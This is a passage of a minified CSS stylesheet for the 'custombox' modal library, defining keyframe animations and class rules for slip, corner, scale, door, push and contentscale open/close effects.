slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.custombox-slip.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@-webkit-keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@-webkit-keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@-webkit-keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}.custombox-corner.custombox-overlay.custombox-open{-webkit-animation-name:cornerInOverlay;animation-name:cornerInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-overlay.custombox-close{-webkit-animation-name:cornerOutOverlay;animation-name:cornerOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-open{-webkit-animation-name:cornerInContent;animation-name:cornerInContent;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-close{-webkit-animation-name:cornerOutContent;animation-name:cornerOutContent;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@-webkit-keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}@keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}.custombox-scale.custombox-overlay.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-overlay.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@-webkit-keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}@keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}.custombox-door.custombox-overlay.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-overlay.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}.custombox-push.custombox-overlay{transition-property:transform}.custombox-push.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:pushInTopOverlay;animation-name:pushInTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomOverlay;animation-name:pushInBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:pushInLeftOverlay;animation-name:pushInLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:pushInRightOverlay;animation-name:pushInRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:pushOutTopOverlay;animation-name:pushOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomOverlay;animation-name:pushOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftOverlay;animation-name:pushOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:pushOutRightOverlay;animation-name:pushOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-top{-webkit-animation-name:pushInTopContainer;animation-name:pushInTopContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomContainer;animation-name:pushInBottomContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-left{-webkit-animation-name:pushInLeftContainer;animation-name:pushInLeftContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-right{-webkit-animation-name:pushInRightContainer;animation-name:pushInRightContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-top{-webkit-animation-name:pushOutTopContainer;animation-name:pushOutTopContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomContainer;animation-name:pushOutBottomContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftContainer;animation-name:pushOutLeftContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-right{-webkit-animation-name:pushOutRightContainer;animation-name:pushOutRightContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}@keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}.custombox-contentscale.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-open{-webkit-animation-name:contentscaleInContainer;animation-name:contentscaleInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:h